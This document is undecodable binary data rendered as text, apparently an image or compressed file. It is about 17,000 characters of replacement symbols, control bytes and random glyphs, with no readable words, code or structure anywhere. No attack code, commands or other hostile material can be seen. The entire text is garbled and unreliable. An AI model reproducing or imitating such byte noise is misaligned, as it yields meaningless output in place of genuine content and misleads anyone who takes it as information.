Ҧ�[�F`��B�+�'rP/��2>�̳V@�\4�8r�+M�.$�CҊ,����p^�������J�����#���Ĺ�Ү��ea��ו�jr�G.�c��d���ʎ�!�6����S���s�����(s�"&k_�ED�d��d(&�<-����ޠY�<�H�ض�>d�<���y�e�RCѺ��%.��h���湳@�]-�EXZ�Hv���J���/xو�Kk�:�%E��?��@�ҽ��/�k:_��wQ3��t�S���6xEl�v�(���4p'�AlXrf�P�z��@����F�������*�\/��8��ṳ����/��,X�� �ѣ��+Fll�I0�>�7��M�5Y�0����|�4ఉ4|Ϟ�ZJε�r10�7��FȁZ0/�d�	��U&-#`$"�Og�.��$ƳC���>w�n�P!�A/��~��ϙ�ſ��ё����M��VzӜ^���nRPK}�������Tk=X2=�}�[.W���nы@T-�:_a�D����A��r��i���O� 7p��F�vicX�Ń�S�&�dy<z<"��M���S��V$�,x�����q����w��@��7���)���DS��ĞhJ&�5�v��� ��fJ�pJ�B\|�j}���� @�y�S�9Z)��	�\�+_9��,KC׼�Í9͍�
�$�={�Ν;О�?�Bot��nt����O����tSAuH���7�~Q�2��U,1�L��u�,��;�S�f`�UZ%{6�l��< w���a=*8!�cUF-�>�Z�T}�%�F��=�B�$H$�x�%h��4xbP_�y�X}eF%
�%X�'o�����Z�%Ր#8<��p��`?��A%�BR�pD�w� |N�$o@�E%+�|L�<e�w��[B6�}s�}߇O�7?�'�g~v#��~b�~	�K󷀇���a��I�tu H�Mu�����D�U(z�h�w	��u�u��p��t$b�v��`���q>�!eO��p�`P�q�H��H�2X�!O�=��Z1Sm�${�!�QBF%_�x#��Ԏ�Hr�����-CR���y��C��tcto�ׄY�@ P�7�j��B�QA�E�i'V�rN؄�bvU�@��v����X�w>��a��fof�s�r�� K���.�7��,�gz�!�bBh��&�u���ӉN��8��X�SI�����Y�� n�g�����x��8�a��$�HLP")t{��a�ĆH�N)dv�c�
�`�@t�Nv��A2=��U7(A��=�(r���踎���X�K�[K9tM@����Oz5�LW8�I��"#�Ƙ�g4	?�Z)=G�x�T�@	ͣN���'"����@&)Z-�#0�w��	Kbc�3@(�\9���5s:is�`
l�6��sGI�����7唜�RY��ɞ��)Z	��B	���H_\����+rR5ӶS>RYpɁȗ��q�CP�L���#�6l��I��l�W��3%�ØYӆA��ݴJG�f��S@(�9Jxn�91�'��	���������yX�'F,�r`�"�"[��J1C}�Av��M4�M��
rX�`��2���V3���Z"��� ��}��c�OdR?�Th��o���I�<I~”����~�g�rѓ�6'��2M	��
�՞��V��M��
j��[�]
8�b9;cySJ�	�V��8��
����SG#=TF��#�������8��4���A/K*��x�xVcH��-5��JP��bt�y��0*�"��� 1�Q��̊�:
�9��-��	'��MءM�p\���HH�[�v�l� C�S��a߸�a*�b��&��k�(��g���t	Ոx�:ghEy�����g�������������
�!;^�J��}ө�i�d���ٲ�*Q�����&�5�ki.�0=�jq��o�z$�����c两e�p�waI���U*�#B�B�:���4
c����3ꢡ9iٺ���c���1U�x/7�S6O�Vv�
�2��PQz#�
��c#��#��U��IB#[2ٯ��}�@
$��`b���[kz?k�} ��ٰ��Cm2�D)��I���Qp���Q�˺"�i%�)u���y1�:+˲�����g��r�P�S+��T�/m{�#��砻j��aMz$P[�_�Yл����	�S;�j��H@���<z�]���QTA)�V��I��d�
� P�+3�m�r�;=�$bxT�lK;�OPJۼٸ_t`C @�<�6Mrw>�� �Vܧf��VK ��v��'\�k�x��{��o�6�+P�+���֓�D�����ۏ�+��ٺ��GLG'{u�{��5���I��Z�<L|C��J��#�F�Q��x��"�ʁ�-ªS��G�������Z�{�狾�㵜�)/*�Mh���Le˭�.5h4�q��CB<M���Ԥg�N?��bEk����Pt�ӧ$�#o(�oV���+K#|?pb��*:7(|����5ws�u�2�ҙh_9�ˉ��é�Eܱ�Lč���,:J���v��������I��e ] ��p���׳�)�7#	��ǖa�!ql�#�����@To��A�ź����\�~��`{c`Q�L�\��k���@�X-Hڋ��Z�;�N��{o̤�2
%�"am�QV䘆�H>mۘ��fdz�5�"�C]��{~�������#h��~DI�����l��ۙ������Q=�p�U+�Bg��ڌ��~��B�E��{�f���xO˪߻_�E{lk��f|�s�a+P>M���c��u-��y�闵Cg'�������<��a+�_����ǧ�З�����H-�<�C��6Sַ�i�)ן�<?A�2���<�:w ��ơʷ���i�i��q���	E���g�`\QD���g�E}�5,E���yO�ݪ;�R�̮�FV�jau�,Q���_�uL<şj���C���{pز�ӻ�r���������ʘ��,"���&��x�� �mЋ=c>z�-�]�M���Ԗ�52e){����˫�Nt�wy��y���t �VƏ�ٱ��dJӽ��C$�;M�{V�t�	����}�D����K�G�~�H���]>��P��W�ݢ�[^�`b�H�n��׼u0˻�S��8�H�;l�J��X��FJ>�sx�Mpy>΁G��>c`V��H�Ց~�j�
������?��+ل���Ƿ5��D���d3���*� �Ȯa�!#��t |�!�� ֮Zsqu˸ ��+W�p��K.��M�>��{�}���mD~��V?f��2��N�GY�^d�ٍ�V���>�\��_A �P�R����0���]s��>>E�#���Y��=�Sv��z>N�#0�ll3�ጩx���)��ʺ��֬Ͼ��ԁ,�B�8��Hl>.�D�j�F�ފ3��`���� n9(P�.O`=��Ȯ�q�o��=�[1�>8�'�-���D��~ȞsJ��9��K�	�7F���g�����ٮ����޽��.�[1��0�徲a��׬��0k^�t=��ad�o͘���v�_(�����3���Ic��έ�����
���}2�]�=٪E����
��"�Y<��z"�.x�7l�ʗ``����#��fŎ��6��6��D_���8��q�b[�@)���챼����,|�uң[_�]��_��K7�c/j����\�e�.E��o;m��J-�+�kB�!�U�Zϫ�6��{�� Q'N@(^-���Ʃy�>T��!3k62S8p��:�X��H�JB 2%���z�<S�4�ęD�� <}��	T(�"E��sT���=q��Ze&S�HBZ3�V�]x�+�e͞јV�::Z��L�B������=a���~���Nn<p�U��`�\pr�CK��AL(ڨ��.�ch-~���ɺx�&�^�z�l��D�I���C��R�!ZG�\�J��̀�����թ��m���=.���=�������y���YF^�BU)���Bߖ~�����*Lj�D0A4�A��'TJ�
/�0C-�e?1DG$�DOD1EWd��u7ݴ��
�@�/Gⰸ��{�1H!rG#���3���id�7"��L��$J+#�^����:��!;%/U�D�31�в�6� �#r��"+'�5-U�EV��O P �$�{)�
��i�����Ѡ64�QK��j���2�SO?%+TQ;���H[k���"�:)���AlM3�W��Lň�ǈ@f?MV�B�Y�xc�^;�U@�a@1�ԁs5��m�lg������I
�cN9s-8�!w��.���F"0E<�������C�8� 7��&�*
��҈%�x�%�8c�]�c�?9�	P$Fo�J�Ur���H�_~���I�� ���|��:�v�^�*�h����i��f3ꌦ���A��+O;��:��B
�<�5>u�m"mFu�m���`�#}J�3��(P��o���(���G��S?��.V粳p�xEl�L=�LŊ.�����%3ǈ�(��J6-�[a�&H%�d��6��<�c�gr���傓^r��:���|��jfe=ӊ:�O�"+��_����b��'�|�5���Ef�}���5jbF��c9�iRf�g������y��IQ��F�v4��������
x`�rL�
*�&RMjL��
�:Z#"Zs�_��5A�����Ж�La�,o�[�t����,j����͆G4�L���Bt!p�È������q!t�S�A�ʂ<oE�WX��K�^�P� ��F5B��)V�4v�G��'R��5:�׿vW��.]�BIvp .�,Rw�3�ȣ���@�z�4e9`�l,$z�=��b��g>V�ҕ���d9KZ��C%�V��s?��eD���'�`
�w�T��h#߸`;p��N�B���{�5�-D�L�٦�:��i0��Z�V�5�� 1�a!�V�N�0����|�D!f��HLb@?5��֝np�*ڬ��,�U����	�Ā�@P�Ĉ�2�I�	l�@su��0xdƟ�:��Q�/E�o�WB����"s�Ș�x��$�vH<�^%�%�gJT2�����+�:U��ϖW�jVW$?B̏~�L��$�	Ӭ�#��D��0Ӏ���HXQ�6�KӼSO�WM����I��ӰLb�Y¬���u�\��T���)=�iO|�0���	&�1�O����K 8��p������A�ѯx�H-J�,��E+�����X�J̐c�jP8!D6�k�kpS������IÛ�4��t�u��2/`�եrB�P�d�z{�S�ߪ�w���o~a��iտ��/�`�K�z5\7�Dy֘��j�Y[ẳ^6sl.����5e�PU'C���Ih$���aO�:iM� �$J �טl���<�k���?N/~z)�j����iQ�dz*ʉ���[��Z������-nq+QiQ��y�
̰\��*��yk8�Rd�RK��G(���$����]�]�Pl����S��W��-�y�l�E�DQٛ/}#UJ����Ŵ~/�>= �ӟ�e`����K��A�!Z�``��5 �ڲ
Oxgά F �;-.Cp���zW.�UބZ�1�b����|q�il�B��:^W|��
����6?S��3�SM.�j�p����\
6�Oj�*VC�F����He��:Y�#���E�x)����ݼ6-
i�@����<c��~�nM5�������i �`�psaۓ�4�S^�L[�-��4�3j�׼cvC.K-;S�h��N��\�X;x@���9^�G$��\:-j�y`�?�kb(�Mc�3M�.�\���be������ˢ� -9��-�5�n6D�Rns���54��pXUy�b����z�y�<��]ͽf�d�d��
L�3��1Ȍ�?�ιw8)Ra��3�.�9NhA*}:���M�{��^�+�=��r�?�2G~�l�|�H��s��s��\�x���\L�J��o� @��m�vD?����O!cLS�U<�e�8jgG���@ˎ����$lS�l��{�6o�;�;q[*������C��S�a�a��0ႜ�ۚ��#�ҷ6�-�.�4r�����3�:;���T��ؑ�i=�=	�� @A����c:$9�
�s�[��>)�*�4�3�,D����.� ����>ٱ��K�#���YK�ZK��ӎ�?�:bە]�6S�1z,�)���+A�?��h�3(�X�п�c����@�,���M��}b�SZ�J��	(P|����*([��h((Է<9A�S�/�d�dq#�;<�8jI8���#�L���ݙD�JgBs$i4��y�8�FV��I�{�F��)G+$G-4��9/TG�{>O� �5S+C�П�K�(YC6&!4�7\:9�������5�;��P!�����,g�6BDĆ�H@;�tDi�1����HIt;R챑<�p��c7Z@lc�<7Qt�*�� j��j��;�̚3.-�
�XD!�5c��xe�hAd���"w��F�C�ؑ��j��ȔhdC뢩���S��R�� �����YK(4I*�r�˹<ǺL�u�K #�CxԹ|��T4�>�+�sC�lT�?��EjBȄTH�k s ��?Ȫȋ��:T;\�DC�@P�,�뽹��![�,�1������Et;LM
<@���,��ZũNwh��7��j`��c.ْ��(u(�m�0��N�I�)ڢ�\8@�<Fd�A_Z0h������=�y�w����WŶ\M��˸�O��Kt�K,������< �wtG��ف�ۨ�z�8(�G}��~����B��4�.�;���@t��(ц���AQ�DD��̌��}L��?�IB�Mn�Ϸ��M|I�T�O��!U���L2hNz� ᬼ�+N�)圼%eE��#���L�dA�tA�����.�J��&���kP�;�wTáˬ�DO�ȩ!�{�����m|4!e"���o4�����T��d����Yr�8��˜��c4p��+��3��*��D+~�P����T#Q�-DX�U}ъ�,��5�����OR�k�KTM�ġ��x�"��1R"���#u54K!���fa�*�&-�"�JN�,J0x@����8:РX�? @,�acN�Ʋ�8�WN]F�PJ�����^-UF�ӄ���TAe�(D�D]ԉ��F��G�Ԍe�IU�J�m�Q0���UK��4-�tÃ-��D�T���J��[H�:�ub!C|�>�C��	ʢQ�������4͐���D��T��1ж uV�L��GX��S�2�-V1�ɓ�,�&*](�5�m�.��WX�)a�v��7(�*�[�pl��6�[Sx�(�xX:%��`�<���S؏�φuXB-T��\�����ϻ��˽�8��+0pFtG�G�QB�5U��e��DSm��K��]�ո�Z�݋�]}�QH�^��������a�D���IVe��l�=�gձh�$Qf��$J�4�/���ڷ�:�Ԓ���x�A\���K�x  8�,(غW��1kq��Y�~�[�[��BٓF?3�j���D�p��e���O��Xɕ�	P�E>���Ʉ
U��R��[��]5��%��^�K- �}Y�PU�li�V=�����Y�a�jD�����]�-�f^�Dae�}\�(9��ک}^�)!�"�]���2EN���D�Z��ѫ_��#�ξ�e(�I�Ej�ױQ�H��NQ��W����J^av1�?;\}P#\�n������I��J����! �M�R]���]dP(Y�S]6@a�[YVkY~G��.�=�e���b^��e_�����"&��=	_=�:U�Plb'6^ٜ�"��j�*Na�����N�4Zy��s�ViEĉ-C�ĩ�|cN�ن�V5ۆαN[��[F��5E`�:��4��]Ӗm�8m��7�%�DbC*�C�.�E��YT�Gvd���C�dJ�h��d����N+�U�55J+�=�TN�U.�VV]W�=��l�a61�Z��a��`��U�=bҼQ�^�D�fv�'~ff��iN c�*.:��',&�;�7�p�*��([.�
ײN��$�t��x�&�|�'(����h���b�բxh!Yv ������Mh�{��l��:�fL@mˋ������莮X�����4���] �U�S��Ǔ�f�$U�=�W��{8��c�H��i���t̡&�b�ף>�$^f�TZ�&n���Vj�I�M��.��%-κ(⫡�In�7YA�@��f�5
B�������]袣h7
�
(0vK�;�X������?֥xL��F�-@d�6�>@���ŕ	�^�WK�l̖�̮`W�lήЫ=ie��p&��)��&:�Ο�f��-�Ɋ�&DZ�m!��ܦqݶ�]5bI<fDJf��/ަ.n���� �D����\���̋b�m���.��C���V()��y>o ���
���#�
;o����p�o������ �F�ۃh�S�J�hw�C���l
g�
G����M�$�*2O�M���Fe��5��i��}�؎��3;�����W7O�>��C�9-R r!/T��f�9�#�fR���f'�r�޽&k�ׯ%�j`���p�r�ز�T��$��3��y}_����E���4F�i�+������}�60~p�^h��)�u$�%�C#tBe�B�DW�	w�M3���*H�d$�f����Z�\OnY�x�P_]R��mI�����5yXGyY7��q�x�r]o�j��Tbhv@\����nc���ɰ�,s1k��J��W 1�<���嬒n�"rh�Ã�S^l��.`����uȍS����>h�K����H{'�Ŧ=��.�S$�$�w`"/�FOx�������m�t��G��d���$q�x�g��t�h�c���=������������p�FZ�_j�y�����@���D�JdrZ��cVRZ�2���/�/�r�ۡQz� 'D������+�:o�v����3E�E[�,@��5lϭo1����]�X������2l�\O��~?4繻�_b�Gt����Wx�X p �;ED���B\:�(q���)V��QϮ�?�)r$ɒ&O�L�reH+��p)�!�Xj⼩�N6V~
q#th6����yԨΙ;��TJ�Ϫ@}�u+W�1�j�reYvd��E;b텶_ޢr0gnW�!��E�"/_
���X0a��N�xq�e=�"92�#�-���ً��9{Z4�ѦO�F�z�j9 \Î��ڟ/C��e7ٲq��e2d�S{O~���*���nc:uf�^ze�:wfݹ�ap�UDu�38�^���u���;u����_G���q�K�� o��$�LB�+�`�	�t�Y] \.��"h����e�C
'���)zE�_�&C����"7�H#�6b��M�����	�[mF"�$K�֤N>��SR�QBWZ��e٥�^��e�\�Y&Kg����k����UnN-v�U[�SRt�SsJh�w�V]����X�%�j�ա��q�u�^����`:��b���Xq}V&\p��jj<��j��A�A�	y[ �d��^����Չ�rSuZ��&,O���6�S�w6�G_u�P+�|�G�wݺ�z�m~�Y�
<�n�����g��.2p�p*�@ f�}�n��,rH�P��ֈ%�3��'F@���W����w�#��FQdhC��2m+�|�i*�ʤ̱VY3C[�,��c��3�?�t�?�Y��G#m�.Kۡfq���MP�Y�A��S[�����z-(��BU�gg��X� T*@��"s�=�\wW�
�{kئ�8أ:ƫ�����3�j�4'Y��R>g̿�����i(;m���/��1{m呷�դN{�q��}�)���(C�6�H�ζ���Go����B�!�
�E7N@V�%R<��`�2C s,��/z>2C�8���rʗ���������/���-i WB �0-M����f@��'ZaH�5*�bC�Ҷ���-,�E�b���� ��[����M�-����9�.��r{��9���M�|89\�r�K��(s���0�Z B�,kQ�u���E-f`�[�:A�N�.i�.�f�u�S�3�A��c�����݀]k�����)/(P��ÄDA/z��&P7�HD�����=E�Ed�Y&5�I�f7�ѕ�����r�3������2���+�V�[�2���� ������t�J"3`�c^0'R�\�
��J��,�Z))ƀ�.�=I�o����:���8!�3�<d;�t�%Q�K�\���(�'*��XB�@u�
���:q���"�|^�P��>��9`�@�#0���1�) ��&` �\��$Sa͵h/{��^Į )�¥(�L'w
ʪ&��3%QU֑�����t%Sg�ԛ5���ܟ.�j�6�r�PWq8�@U-o	A�|5'�j�����֯j# a��)��5���&_�
�pސ��=�9���î�~��U���N�1�����6x��`B����5���I�Q����̵Er�q�k[�ī�ߙ����hu�C�.ļ��'��"�h�����`�-ʦKH���B���Q%B�Fq�=�Mc>�i&�c��vjV&C���+TU�"�K��|�*�Z�7����~������KZ}	������O]C&Z���`�X�����z�� RR�m�]K�!��u������I��`���a��"���t��j��z�J�I�,�-{Y���."�f9��v4vӚO?�5;�Y�2��C��Aض�����nk��c@ōp���8��]@m��Q����޻B��{��Jw�3��vǪ�M�}<���_�����]�~����B��D0�+��&0�
���
'#XC�c0��jϲM����v9���+z�xI�#p��&F19U�b�ؿ�񌋽8ǬǼ>单�S�7�A�6��2�y��>���CKP�1�[�A�c��6O]�P�+�5��£�(P�K��	�1Y��2��)��t�b��]��o�i<��[ɴ	ZF��O�T�$zǆ�8�3�TF7�ђ9��g��w���	<]�FX�_x�0W,Y�ؼ��f^YMMW�����o]�(�Zׁ=�͇�tb۰�n�ԑ�lg��C�z�d�@:F��6��E���u�b�uwYv�r�Zx̖�8�ˌ:0�v. .�ΌT�!���+g�!�[˞K���E|��Zŧ혍�^���C^�H����D9�uI�M`j��̭����~Zk������v��~�6n&݆J�;����P����n�e���T�z׽N��@hB�N����m�y�YY&#���w�_��0hE�Ex$�n�5���lHW���	�3	!`�� ��J	B�ѭώH���Hx�7��(y��q`�ޔxȩ�ʍ`	�W�� i���^�E���\���u݄ ぐ�	_�_�A���-������Q_�Q�i����Q�dY��E�Ǯ��qa�mލ��Q�)��}����}������VG�L������9�_�ߛA��d���XR�sQO�X�����F�a�_@�ũ�~��y`����	��(� ɥ�)��������E�VĠ�޳y��]X~A[���}��͚,ښ�!���F�0�2jb)#�B!�u�j 2�XN��}ك����]na�h�Q�XK���@�S���BT�р�V��ηT���V)�I�B��2�
��x�s�P����J �\���0��d�3v`&vd�'r (�")�d(�$-�bJ��*�BK�d�4��R2��V`!�u_�d4i/��h�a12�7��Ư��SJ#�Qc;���X�`#�m���בՃ�����AI����A����Z�Gvxr����i��2����d�d��!�`a���`O�Xdy�L�`[��5�V�L�G~�z�HʗH�^I�&I��K�di��K�f�@W�$�P&-j�7�a�bp�~P�P&��%'2"a4�g4!�<��bi��Urb�9Q7j��u^WVQ<�۵<�V9Wޭ�;�x![~'@������$l�����yG���m�A� �5!$�Q�f��$`��M��b�F6fOb�����(afGnf{m�'~fhj�hr�F�懞Dj�djN��Ԡ�,�d-��t.��m�d��n�o6�o�R
gq6cr:%�J�U�ӳ�FedM'me���������A����e�1Cv�[vi��cy��� ���)��C�K,�Y!T�}F�����$��3eBa*�Ք�fދ��3���@h�]�bhf^�gnh��d��	�J�H�h���Lڢ���1	ˁ�f���n�[xX�� P���h��S�h��
�	�@'�2*VfaNR''M� �fI)�N��\"�1�w�]������;�帽��g��!  ~V �@A��2^A� �p%��
��韾�3Jdj&��R�r.*�d���+�Z�.L���I�҂�����ꦚڌ�����_j��fc����p�h�
)�~l�J��$i�rjV�T�+v��Q�%��\�#g��RKi����v|�y���9˹�i��'�LB�]�2����Y���Y"�0䅡j��d��-�D:�d��B`�e��f�-��+�������줎���KB�L2��&�������N d]�M�f짌�F'�*�Ǌ���
��lS)�L��N`UV���6��&]�f�`�Q<��]ix2Kx�N�cD�%xZ���K.l�ٍ�)����[\O!p�)��k��]�z\E��kŹA�F F�@�#yym���]�m��������'�-ۚoۊ�ۂ�*ƭ�jA��LV�Ư�Y-�LO�*�c��Ќ��(���*�6��:#�S9M�W�ju/��ނ�/��\�  �XQ=������nvxg�0:����^�u�K�A�!Z��lC�\�����lm�~�D 8�������k$>��.&�.�z�mg�Ϭ�/|����w������- ̉�`�â�?�b���)�����4�N� K��3g;p����5]��mT��s��*.pR�ȱ��܂܀|v��εL�:Jm�̖��0͚pz�+pU����@�t�6��q=�:�
q�)�N��˜)|���A�X��2q.擟nE�}�sfH~\�f1��3��$�^�>3ln�n�w����r�w�&���� ���j#.3��1<�*�Zn��	"C��om�T�En�a�ե�z!
�
�''�BÖ�Q�����A.P��m<,��+P!oV��-/q.'�#ݍ��D���4�,3/��&jڢ/4SsM�4� ��t��"/�=w*W
jWlH��(9�e�3�Bu"��;/�<[�r'nnP�U��/��$�$�I�ة�C���(+�r�y��[/�|b�z��|����-��Dk4G;of"�t,�r� 3p�2e�K�@ֈ�s���J1�*���LӴM�tg��N��gW����L���h��u�-8�R�j1O[795��mK5nO5U��U�62c����!���M~uKC��yOϹ�	���5���+X%c�@Tz6���5C�v0�=n�D�<�&�ѽ9`�4��iE���.EO��w�A���R��,�� vc	eW�g�L_�fs�3�h�t��v�9�5��*�I���q��\�m8�3l/5S���s����'.o��o�Rg�S��j�j�Vc����in�$�\{
�%�np�03��hyw39�\[�>�n�>�iy_O �8*-!��y���QE�ډX�ܘ?�X��[�+��,�p?'L[1�x3/x�?��G8�M8��o�t����k�-P��Ko:5�'enC���8��x�gu��3�/i�+���x�4^����U�HxT�ߛЮN�V�>b�:���z<>y�J�v�V�����2�Y`�w{'Rb�.�8�y,Jf%f�;O�&�9�_���y�s;I�9��4��{�?��s.�n��x񅸈�x=?��G���8U�8r6��3X�o��T�O�-�����xu��<��Y�����ҳ��'7��G��X曑�:�
 @��,�	����]$oՊ@H�e�TW��9#��	rQU��'8�a��o��?�SZ�S�� ��|{:?��"�U��ڻkl��[��]��S��Jz��D�;�;P=�>+���f�D
u�z�(�k�E�����W�Ъ���:��)���C>�c[a��3A~.���r���߯�1��!�@����A�0gd�s�eSq�����<�}�o�~���~����~�����>�#и������=H�	|7�������xlK��L�mW}�3�����o}p�׫,Q���Ӡk���U^��\$u�C��T�'<�+<������%�Jy�߬�}�g7�r�����.@�Z�M3Z���'7BlȆM���`Ը����@��fG���Ly`eK�-/z�!�f�>RV9b�`O�;-�94hQ�\�&@�4	�O�F�*g*U)V�fź�kծZ�.+�lY=f�=�V-[�mᾕ;W\�t��ե�oߺtw<�paÇ'V��q�ĳ�F�<Y��_˴�j0�s<��9&E��iF|�ukׯ�Ė���iHn��Do�,> �=\��Ǒ�����r�ɛD�>�zu��I���(w����?~;����cW��9�
<x�_� ~�('������5�4���jZMז���l0��P���B+l#C&h��@ΈCfH��P,ѝY�f΀�f1�]<ŚyԱ�}4��hq�#��'I%�,��T��\Pa�%�h���2����L"�@�O?1=bOM��|�3�*ж�Σ��;���+���s,?�O��*�2C%4ѿ*;��G�"@�I)���K1�T�M9��SLhT�Q!%u�K4m?���b0��Yi�m�[q�-�Mr�ͷ_�3.�a�s:c�;���=ּ:��V������k�]S4ͪ��>��Wb�+�ܘj����@au@Y�p��t�B,1�0_}��P�E@<K��D#=|qHxT<1H !�x�_�w&xɃ�b�w���)Q ��y�T������vۄ�L!�P�=3�AB�\Q�ϟ��S��,Z�A�NZiE-��M�����꫱�Z�KC�3���Z�ݲ �UG��U9S��V�w֕�^��n��-����[پ�<[f�-�gl\qm��@;q!�	��҆3���F�4z#H�5��p'���N�W`Wga���XHf�xFn�Xw�y�x�30��ȍ�T����uZ�T�4P����L��PC��˴4��˙?����<����>zi����E���l���e������@���$?�R�����MN���G|u7	��o��1���N=�3��A���X���}bF�ʭm&0댫�\ 3�a��!��t��a�&��������^#�a��� r'��Ocǫ��8@������6=/U�/;��F"7||��s��8�Z�S������o�}\Z��H�A���!y�-���� ��DN�-�A�
�I60�r���Jb���4�)E��;�0��lN*�Xʞ�������æ�=��"EMZ��`� (��f�Ce�����3W�:�%�w1�Q�ptmbӉL$�6v��"n��|��u �d���h���Ɖ��>qF\�oL0	��t��\���=�I��WK=.�Om������5�E)�?S9���$%�������5��8ɭ�-u��@IA���3��MU�AW��$���P[��[_K}	L�t�������eB��Ϭ*�D��y�s����I�M�q��M�j7?V�prU�(@���4�c�p�Ad��"c
�CH��!)�'?qK}��m6�UzVR�JˎB�,C!�Y�N����EA�Y�z����HC�Z���t�g�R��L΍���`�djS��ro���O5�ʞ��%WM�*0�f��A*����c���՝*꜉�3�ܭj4gDE#�x�C���ĵ��wSk58�V*��oE�+1����U@B
�AH�u���D�p�|�sf)��
[>�N��	�e/�Y�nvÝ%�gAb��P�5��Q��Պ)��$J�c{��~m1%o�����������cY��|w�Z����^L��SIG:~aw��e&�dU+k׻A�x�� u$Z8ժ#�UQa��~g��S�������4�C+@�x���X���HIDp��R@�=��bY��XR(�p�/��v����GL�P��T'6uGS�⯩Z��2�g�37�6&�;z���Z�@֩�yZ\!�VX���%n�d%Ǳs�XG��C�N�S�򖻌mB�����6��-!����,76����&�9�*�j���"�y�̘R�>�~� >Z�!k�SD�{^Bt��tX�s�.�D�S����4�5�qN��H5�?r�����K5�Q�Y�����u�an�Q�����͓�S�7؃s��l7d���Tv&�
qg?�Jzr�9�m*K��޶z��}�,�{C���sW;u�(JM�湽y�ir��uH"����.�`VZ�	���vNe'�=[�/7mJ*�g�p8��x�zq�o��u�E�̗�����S��G��ǒ*$j�kMl������[�k��\��z%��C��Q��>��X^���Ά�ӑejcy���z֩��J?�\�b������eW�N40��#�j�s�Tg�}D��+�`W��U
�M<	=FF_ �.�g���F�"-]X��(��0n��7�� pP6O�&P����0�j@�Co������l�CK��zCהEa��v/�zn�,�.�e���f�$
�-ڒ�����p�j���F���V�nʄ(a¯Gn���N�t��,���c�.yTAd��aF$�&�ҏΊh��E��ުB�����	�
m���#*b����f� � m���5.)//�,�1�+#9qS6�[��L�Y�]p�n�UY1�h��l���'G���blg�p�����	��m�1n�C���케�b���T�������.��-xԏ�@`�Nf�M~`^�N��PLT�$����f��q�������P�'�+�25Q.:q!-�;�!�&��?�L+-�5R�6��p�\+3�"��E�]�{
�@6��xQ�.�pi�&��5�p&�<�IPdF�)H����(��JF��o��k�ԐE��HΌH�1��p������d��K�/���68���1-�R � !R.�.A�!� !R/$Ro�"OP�FR�N�
�#5��0q�"c�_�WRi�2�-�f2놑��3A34a�3��ٍ��1�z2�T`�Iu���)��`�La�`z���b��b\`�`n���������TR��R�,;I,-��Ҳ��-�.�R~�2!�s-�r!���/��*�'31[�=m�0oM>W19�1aѦ��� P](���(n܆�^�*5s3�0�b�!4�A%T4����p'�
E�Pδ����v`�0)�c��)ӰcЯD���3�t��m�
R��
�9��9�i:�s���S;���3I�<��I��1�4J��tJ�m��֢/�sTJ$'>��>��Xf�L�L�SL��fPHA2Lg�?G�?�?T��2#`�xq���B+4B�IP��m&"l6�o�)� �nS���m E��C�P ���*��P�E}�p'cxs�	)ߊ�sF�0�z�r�����Ҟ@# q5��Ho"��H��H�SI�3Y��.�5�3�`X��<��Z��=�sL�4M�Mg�[�uM���N�SNյ��)@�3m���A�MA�Bt�4g_�����_�P7�B�p\D���� ;�S'�6ED�l�*���SAu��a��TiD�^�x&aU9dtdt��fGo�|r��
mG��@%G2��N��X��Y��I�uhÓJ��h�V1x���Z��	ja@jC�i���1͵n�5]��LW]��?��\}�M�6�F1�h�]_�M�Aw�%1�^�&�P�uo�rm�vPaEQ�c��`���(F�(yĐ	�KJ"K��6g�v�D27��Jd��`,�xr8��*��F��|B@�(�z�r��Ww�pv
�Hg�SZ}vw�5h}�w�6xE�Y;/Zϣ�n�'�;�#+��k	�v"k�P�ЖL3�k�5m����Vk�50�5���l\ȅ�O��@�PpB�5��o;�&~��p�0s��GFU�6o��� �*=��H�vd�Ev�s�MaF6tcAI �OuSw�RF�b�u�H�4�wuw-yIx]Xx��Y��Ԍ7<�����:'��4*
Iz��z��Ƶ{�7lǶ���K-�?���b�V�`�8#A�t��lR~��~�8��`q�� �	�Pv^AT�H\S �)���p�`�^A�Lux:w�̌b�K�9X+��ߤ�Voua��>c0yxg��HW��{��a��i�M��_��~m�sV&�)�s�Y9-��ze1[7�7ȧM��{�x���|)�|S��6�k+���A�8����෋Ǹf�~mV�B��P��H)����5��K���k�md�	En3`���`��FyO�[V�!�Y�l�gv���v��S�g�W�7Yh��=���ML�m8|�7��e�NYy���˖�{��e�w�8@��cJ|�7$�y���|_Jv)�V�Le����O��~��~�7�g���O �1
�KO�b��&�>�)��Ջ`��'��x�� K�%c���R���   `��Qۑ���#"�u�	��0����ڡ=�KK�':k����]�@�$a�M?Z[C���6��1�1!;��T�Yڥck^ �Aڗk��Fqr�|�,=�f�2S[6��q5��͏���m�U��M��A5�v�)�:`^$7�z �4�@!6�+�������s�iW,ͅ�3zX�����¯՛Ya�=J����{��E�r<۾�;���L;��GZ�EZ�%��mk:�
F���8M���YoU�~Y��Q��n`�˔�Ch��%ը�jb�y�����Fy�P��E�DDv�ԓZ@��{��ɺ5��'"���[+��J��L0��4wU8�.�KP�{シ�כ�7ѽ	jp���˽|�]?]I;R�|�O�E�����#���n��cC^��eד���/��3�~��Íi`F��;*�N���q�I��k��O���0V�R�d�3  �� `@�/�	�[L��T�
q��|��U�<�[˒ʣ�<�c/�����o���[��\���Qz>�\�ܤ�}��ղ�]ڡ���Y7`Z�\r^�:~�8�����r0܁�=�	�5�Zi���@����G���̪���+�+ 3�bt���� ���8���� �y��[�ՁUmNX�q��k�ћ�u}�3/i=��Cˍ�������������Yڶ������ͫ�f�����O���v�Yj�{�܉>��9<^J��ٹu��a�]��(E��e[S�P�\���ܵ%A�q���>�~�_��<	:hh��1~�7��ó���ׁ=�*z�T���S������]�]>�_�ç�Wz�o>�7��)_��<����U��;�ee":��Y�B��i��Q�o9 ��;������,޿�Qm�ę���BDDa$���V M��b��`����s�eCAf@�{�#�6����^�Yx��H��>����G��~�::�O�k�{��=��o��ߍ"����%��� �@(�`�rX�a/�8��/.��A��C�IaI�(K�\ɲe×)]Ƅ��$M�#A�r�' f�e@�(�[C��8�(�j�
�*�*թN�B1�.4 �QHl����MT�� ��U��!z"����߿��{�����v���Ŋ!G�he���3�Ҭ�G��G<WM:���N�6�:Akװ�ȞM;	�۶s��ͻ�����2����ȓ�Y����ϡG/2����ԙkǅ������s?�����XϾ�����˟O���5M�я����f���X x���1���@�V���Yd(�r����hሚ�Pbf1$N�+�$�I-ƨPB�	t"�8�h��<��">٣�D��8��E�xS(�]�Q_UӔJV��M0Δ%�[v��M\քSN;�d�P@1S�*J!�&K� g�WY��PAU՜|�� �
